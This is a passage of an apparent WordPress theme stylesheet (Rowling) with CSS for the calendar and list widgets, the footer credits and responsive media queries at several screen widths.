	max-width: 100%;
	color: #111;
	text-align: center;
}

#wp-calendar thead { 
	border-top: 1px solid #ddd; 
}

#wp-calendar,
#wp-calendar caption,
#wp-calendar tr,
#wp-calendar td,
#wp-calendar th {
	text-align: center;
}

#wp-calendar caption {
	text-transform: capitalize;
	color: #111;
}

#wp-calendar th,
#wp-calendar td {
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.wp-block-calendar tbody td, 
.wp-block-calendar th {
	padding: 10px;
}

#wp-calendar thead th {
	font-size: 0.75em;
	font-weight: 900;
	text-transform: uppercase;
	color: #0093C2;
}

#wp-calendar th:first-child,
#wp-calendar tbody td:first-child { 
	border-left: 1px solid #ddd; 
}

#wp-calendar tbody a:hover { 
	text-decoration: underline; 
}

#wp-calendar tfoot td { 
	padding: 0; 
	border: none !important;
}

#wp-calendar tfoot #prev a { text-align: left; }
#wp-calendar tfoot #next a { text-align: right; }

.wp-calendar-nav {
	display: flex;
	justify-content: space-between;
}

.wp-calendar-nav a,
#wp-calendar tfoot a {
	color: #111;
	display: block;
	font-size: 0.75em;
	font-weight: 900;
	letter-spacing: 1px;
	margin-top: 12px;
	text-decoration: none;
	text-transform: uppercase;
}

.wp-calendar-nav a:hover,
#wp-calendar tfoot a:hover {
	color: #0093C2;
}

/* Widget: Rowling List ---------------------- */

.rowling-widget-list a { 
	display: block; 
	min-height: 55px;
	position: relative;
}

.rowling-widget-list .post-icon {
	display: block;
	width: 54px;
	height: 54px;
	padding: 3px;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 99px;
	position: absolute;
	top: 0;
	left: 0;
}

.rowling-widget-list .post-icon img {
	display: block;
	border-radius: 99px;
}

.rowling-widget-list .post-icon .fa {
	font-size: 0.9em;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 0;
	right: 0;
}

.rowling-widget-list .inner { 
	padding-left: 65px; 
}

.rowling-widget-list .title {
	color: #111;
	font-family: 'Merriweather', Georgia, serif;
	font-weight: 700;
	line-height: 140%;
	margin: 0;
}

.rowling-widget-list .meta { 
	color: #888;
	font-size: 0.75em;
	font-weight: 700;
	letter-spacing: 1px;
	margin: 3px 0 0;
	text-transform: uppercase;
}

.rowling-widget-list .excerpt {
	color: #666;
	line-height: 130%;
	margin: 3px 0 0;
}

.rowling-widget-list a:hover .title { text-decoration: underline; }


/* -------------------------------------------------------------------------------- */
/*	16.	Credits
/* -------------------------------------------------------------------------------- */


.credits {
	background: #26272B;
	position: relative;
}

.credits a {
	text-decoration: none;
}

.credits .section-inner { 
	padding: 30px 0;
	position: relative; 
}

.to-the-top {
	align-items: center;
	display: flex;
	justify-content: center;
	width: 50px;
	height: 50px;
	border-radius: 99px;
	background: #0093C2;
	position: absolute;
	top: -25px;
	right: 0;
}

.to-the-top:hover {
	color: #fff;
	top: -30px;
}

.to-the-top .fa {
    color: #fff;
	display: block;
    font-size: 28px;
    margin-top: -16px;
    position: absolute;
        left: 0;
        right: 0;
        top: 50%;
    text-align: center;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    width: 100%;
}

.credits p { 
	color: #fff; 
	margin: 0;
}

.credits .copyright {
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-shadow: 0 1px 0 #111;
}

.credits .copyright a { color: #fff; }
.credits .copyright a:hover { color: #0093C2; }

.credits .attribution { 
	margin-top: 12px; 
	font-size: 0.75rem;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #999;
}

.credits .attribution + .attribution { 
	margin-top: 6px; 
}

.attribution a { color: rgba(255,255,255,0.5); }
.attribution a:hover { 
	color: rgba(255,255,255,0.5); 
	text-decoration: underline;
}


/* -------------------------------------------------------------------------------- */
/*	17.	Media Queries
/* -------------------------------------------------------------------------------- */


@media ( max-width: 850px ) {
	
	/* Structure ----------------------------- */
	
	body { 
		background-color: #fff; 
	}
	
	.wrapper.section-inner { 
		max-width: 100%; 
	}
	
	.wrapper:before { 
		content: none; 
	}
	
	.content { 
		float: none;
		max-width: 88%;
		width: auto; 
		margin-left: auto;
		margin-right: auto;
	}
	
	.sidebar { 
		width: 100%;
		padding-left: 6%;
		padding-right: 6%;
		background: #f1f1f1;
		border-top: 1px solid #ddd;
		float: none; 
	}
	
	/* Top Nav ------------------------------- */
	
	.top-nav { 
		display: none; 
	}
	
	/* Search Container ---------------------- */
	
	.search-container .search-field {
		padding: 30px 64px 30px 0;
		font-size: 1.25em;
		font-weight: 400;
	}
	
	.search-container .search-button { margin-top: -17px; }
	
	.search-container .search-button .fa { font-size: 32px; }
	
	/* Site Header --------------------------- */
	
	.header { 
		padding: 25px 0; 
		border-top: 8px solid #26272B;
	}
	
	.blog-title,
	.blog-description {
		margin-right: 60px;
	}
	
	/* Navigation ---------------------------- */
	
	.primary-menu { 
		display: none; 
	}
	
	/* Nav Toggle */
	
	.header .section-inner { 
		position: relative; 
	}
	
	.nav-toggle {
		display: block;
		width: 40px;
		height: 40px;
		background: #0093C2;
		border-radius: 99px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 0;
		box-shadow: 0 2px 0 rgba(0,0,0,0.1);
	}
	
	.nav-toggle .bar {
		width: 20px;
		height: 2px;
		background: #fff;
		border-radius: 1px;
		box-shadow: 0 1px 0 rgba(0,0,0,0.1);
		position: absolute;
		left: 50%;
		margin-left: -10px;
		top: 50%;
		transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, transform 0.2s linear 0s;
	}
	
	.nav-toggle .bar:nth-child(1) { margin-top: -7px; }
	.nav-toggle .bar:nth-child(2) { margin-top: -1px; }
	.nav-toggle .bar:nth-child(3) { margin-top: 5px; }
	
	.nav-toggle:hover { 
		cursor: pointer; 
	}
	
	.nav-toggle.active .bar { 
		background: #fff; 
		transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, transform 0.2s linear 0.2s;
	}
	
	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) { 
		margin-top: -1px; 
	}
	
	.nav-toggle.active .bar:nth-child(1) { transform: rotate( 45deg ); }
	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }
	.nav-toggle.active .bar:nth-child(3) { transform: rotate( -45deg ); }
	
	/* Mobile Menu */
	
	.mobile-menu { background: #0093C2; }
	
	.mobile-menu li a { 
		border-top: 1px solid rgba(255,255,255,0.1); 
		border-bottom: 1px solid rgba(0,0,0,0.1); 
		text-decoration: none;
	}
		
	.mobile-menu a {
		display: block;
		padding: 20px 6%;
		font-size: 0.8rem;
		font-weight: 900;
		text-transform: uppercase;
		letter-spacing: 1px;
		color: #fff;
		text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	}
	
	.mobile-menu ul a { padding-left: 12%; }
	.mobile-menu ul ul a { padding-left: 18%; }
	.mobile-menu ul ul ul a { padding-left: 24%; }
	.mobile-menu ul ul ul ul a { padding-left: 30%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 36%; }
	.mobile-menu ul ul ul ul ul ul a { padding-left: 42%; }
	
	.mobile-menu a:hover { color: #fff; }

	/* Entry Content ------------------------- */

	.alignwide,
	.alignfull {
		margin-left: calc( ( 100vw * -.06 ) - 200px );
		max-width: 100vw;
		width: 100vw;
	}
	
	/* Sidebar ------------------------------- */
	
	.sidebar .widget {
		display: inline-block;
		width: 47%;
		vertical-align: top;
		padding: 0;
		margin: 0 0 60px 0;
		border: none;
	}
	
	.sidebar .widget:nth-child(2n) { 
		margin-left: 5%; 
	}
	
	/* Credits ------------------------------- */
	
	.to-the-top {
		width: 40px;
		height: 40px;
		top: -20px;
	}
	
	.to-the-top:hover { 
		top: -23px; 
	}
	
}

@media ( max-width: 780px ) {

	/* Single Post --------------------------- */
	
	.single-post .post-inner { padding-left: 0; }
	
	.related-posts { 
		display: none;
		width: 100%;
		margin-top: 40px;
		position: static;
		top: auto;
		left: auto;
	}
	
	.post-inner .related-posts { 
		display: block; 
	}
	
	.related-post {
		width: 30%;
		float: left;
	}
	
	.related-post + .related-post { 
		margin: 0 0 0 5%; 
	}
	
	/* Entry Content ------------------------- */
	
	.post-inner > .post-content { 
		font-size: 1.1em; 
	}

	.post-content .alignwide,
	.post-content .alignfull {
		margin-left: -6vw;
	}
	
	/* Comments ------------------------------ */
	
	.comments, 
	.comment-respond form {
		margin-left: 0;
	}
	
}

@media ( max-width: 600px ) {
	
	/* Element Base -------------------------- */

	h1, h2, h3, h4, h5, h6 {
		margin: 30px 0 12px;
	}
	
	h1 { font-size: 1.9em; }
	h2 { font-size: 1.7em; }
	h3 { font-size: 1.5em; }
	h4 { font-size: 1.25em; }
	h5 { font-size: 1.1em; }
	
	hr { 
		margin: 30px auto; 
	}
	
	blockquote {
		padding: 25px;
	}
	
	blockquote:after { 
		content: none; 
	}
	
	.post-content fieldset { 
		padding: 20px; 
	}

	/* Structure ----------------------------- */
	
	.section-inner,
	.content {
		max-width: 90%;
	}
	
	.content { 
		padding: 30px 0; 
	}
	
	/* Search Container ----------------------------- */
	
	.search-container .search-field {
		padding: 25px 50px 25px 0;
		font-size: 1.1em;
	}
	
	.search-container .search-button { margin-top: -15px; }
	.search-container .search-button .fa { font-size: 28px; }
	
	/* Navigation ---------------------------- */
	
	.mobile-menu a { padding: 20px 5%; }
	.mobile-menu ul a { padding-left: 10%; }
	.mobile-menu ul ul a { padding-left: 15%; }
	.mobile-menu ul ul ul a { padding-left: 20%; }
	.mobile-menu ul ul ul ul a { padding-left: 25%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 30%; }
	.mobile-menu ul ul ul ul ul ul a { padding-left: 35%; }
	
	/* Post Archive -------------------------- */
	
	.post-title { 
		font-size: 1.25em; 
		line-height: 130%;
	}
	
	/* Single Post --------------------------- */
	
	.single-post .post-header,
	.single-post .post-image,
	.single-post .flexslider { margin-bottom: 25px; }
	
	.single-post .post-categories { font-size: 0.75em; }
	
	.single-post .post-title { 
		font-size: 1.75em; 
		line-height: 130%;
	}
	
	.single-post .post-meta { 
		padding-top: 12px;
		font-size: 0.9em; 
	}
	
	.single-post .post-meta .resp { 
		display: none; 
	}
	
	.single-post .post-meta:first-letter { 
		text-transform: uppercase; 
	}
	
	.single-post .post-tags { 
		margin-top: 20px; 
	}
	
	.post-author { 
		margin-top: 30px;
		padding: 20px 20px 20px 100px; 
		min-height: 100px;
	}
	
	.post-author:before { 
		left: 44px; 
	}
	
	.post-author .title { 
		font-size: 1em; 
	}
	
	.post-author > .avatar { 
		margin-top: -30px; 
	}
	
	.post-author img { 
		width: 60px; 
		padding: 3px;
	}
	
	/* Entry Content ------------------------- */
	
	.post-content,
	.post-inner > .post-content { 
		font-size: 1em; 
	}
	
	.post-content p.intro {
		font-size: 1.1em;
		line-height: 140%;
	}
	
	/* Blocks -------------------------------- */

	/* BLOCK: QUOTE */

	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large { 
		padding: 25px; 
	}

	/* Comments ------------------------------ */
	
	.comments-container,
	.respond-container { 
		margin-top: 40px; 
	}
	
	.comments-title-container,
	.comment-reply-title { 
		padding: 18px 0;
		margin-bottom: 30px; 
	}
	
	.comments-title,
	.comment-reply-title { 
		font-size: 1em; 
	}
	
	.comments-title .fa,
	.comment-reply-title .fa {
		font-size: 16px
	}
	
	.comments-title-link {
		font-size: 0.8em;
		bottom: -1px;
	}
	
	.comment .avatar { 
		display: none; 
	}
	
	.comment-inner { 
		margin-left: 0; 
	}
	
	.comment-inner:before,
	.comment-inner:after { 
		content: none; 
	}
	
	.bypostauthor .comment-author-icon {
		top: -9px;
		left: -9px;
	}
	
	/* Pagination ---------------------------- */
	
	.archive-nav { margin-top: 40px; }
	
	.archive-nav .number { display: none; }
	
	.archive-nav .archive-nav-older,
	.archive-nav .archive-nav-newer {
		position: static;
	}

	.archive-nav .archive-nav-newer { float: left; }	
	.archive-nav .archive-nav-older { float: right; }
	
	/* Sidebar ------------------------------- */
	
	.sidebar { 
		padding-left: 5%; 
		padding-right: 5%;
	}
	
	.sidebar .widget {
		display: block;
		margin: 0;
		width: 100%;
	}
	
	.sidebar .widget + .widget {
		border-top: 1px solid #ddd;;
		margin-top: 40px;
		padding-top: 40px;
	}
	
	.sidebar .widget:nth-child(2n) { 
		margin-left: 0; 
	}
	
}

@media ( max-width: 500px ) {

	/* Entry Content ------------------------- */
	
	.alignleft,
	.alignright {
		max-width: 100%;
		float: none;
		margin-right: auto;
		margin-left: auto;
	}
	
	.alignleft img,
	.alignright img {
		margin-right: auto;
		margin-left: auto;
	}
	
	/* Respond ------------------------------- */
	
	.comment-form-author,
	.comment-form-email {
		display: block;
		width: 100%;
		float: none;
	}
		
}

@media ( max-width: 400px ) {
	
	/* Element Base -------------------------- */

	h1, h2, h3, h4, h5, h6 {
		margin: 30px 0 12px;
	}
	
	h1 { font-size: 1.5em; }
	h2 { font-size: 1.4em; }
	h3 { font-size: 1.3em; }
	h4 { font-size: 1.2em; }
	h5 { font-size: 1.1em; }

	/* INPUTS */

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="url"],
	input[type="date"],
	input[type="month"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="week"],
	input[type="number"],
	input[type="search"],
	input[type="tel"],
	input[type="color"],
	textarea {
		padding: 15px;
	}

	textarea { 
		height: 150px; 
	}

	/* Site Header --------------------------- */
	
	.header { 
		padding: 22px 0; 
		border-top-width: 4px;
	}
	
	.blog-title { 
		font-size: 1.3em; 
		letter-spacing: 1px;
	}
	
	.blog-description { display: none; }
	
	/* Navigation ---------------------------- */
	
	.mobile-menu a { 
		padding-top: 18px; 
		padding-bottom: 18px;
	}

	/* Content ------------------------------- */
	
	.posts .post {
		width: 100%;
	}
	
	.posts .post + .post,
	.posts .post:nth-child(2) {
		padding-top: 25px;
		border-top: 1px solid #ddd;
		margin-top: 25px;
	}
		
	.posts .post:nth-child(2n) { 
		margin-left: 0; 
	}
	
	.posts .post .post-image { 
		margin-bottom: 18px; 
	}
	
	.post-meta { 
		font-size: 0.85em; 
	}
	
	/* Post Formats -------------------------- */
	
	.single .flex-direction-nav { display: none; }
	
	/* Single Post --------------------------- */
	
	.single-post .post-title { font-size: 1.5em; }
	
	.single-post .post-meta { 
		padding-top: 10px;
		margin-top: 8px;
		font-size: 0.9rem; 
	}
	
	.single-post .post-meta .resp:first-of-type { display: inline; }
	.single-post .post-meta .post-meta-author { display: none; }
	
	.single-post .post-image-caption { 
		padding: 10px 0 10px 24px; 
		font-size: 0.85em;
	}
	
	/* Post Author */ 
	
	.post-author { 
		padding: 20px; 
		margin-top: 25px;
		min-height: intrinsic;
	}
			
	.post-author img { 
		display: none; 
	}
	
	.post-author p { 
		font-size: 0.85em; 
	}
	
	/* Related Posts */
	
	.related-posts { 
		margin-top: 30px; 
	}
	
	.related-post { 
		width: 47.5%; 
	}
	
	.related-post:nth-child(3) { 
		display: none; 
	}
	
	/* Entry Content ------------------------- */
	
	.post-content p.intro { 
		font-size: 1em; 
	}
	
	/* Pagination ---------------------------- */
	
	.archive-header { 
		margin-bottom: 25px; 
	}
	
	/* Archive Navigation */
	
	.archive-nav { 
		margin-top: 30px; 
	}
	
	/* Comments ------------------------------ */
	
	.comments-title-container, 
	.comment-reply-title {
		border-top-width: 3px;
		padding: 12px 0;
		margin-bottom: 20px;
	}
	
	.comments-title-link { 
		display: none; 
	}
	
	.comment-inner { 
		padding: 20px; 
		border-radius: 4px;
	}
	
	.comment-header h4 { 
		font-size: 1em; 
	}
	
	.comment-content { 
		font-size: 0.95em; 
	}
	
	/* Respond ------------------------------- */
	
	.comment-respond p { 
		margin-bottom: 15px; 
	}
	
	/* Credits ------------------------------- */
	
	.credits .section-inner { 
		padding: 20px 0; 
	}
	
	.credits .copyright { 
		font-size: 0.8em; 
	}
	
	.credits .attribution {
		margin-top: 8px;
		font-size: 0.65em; 
	}
	
}
	
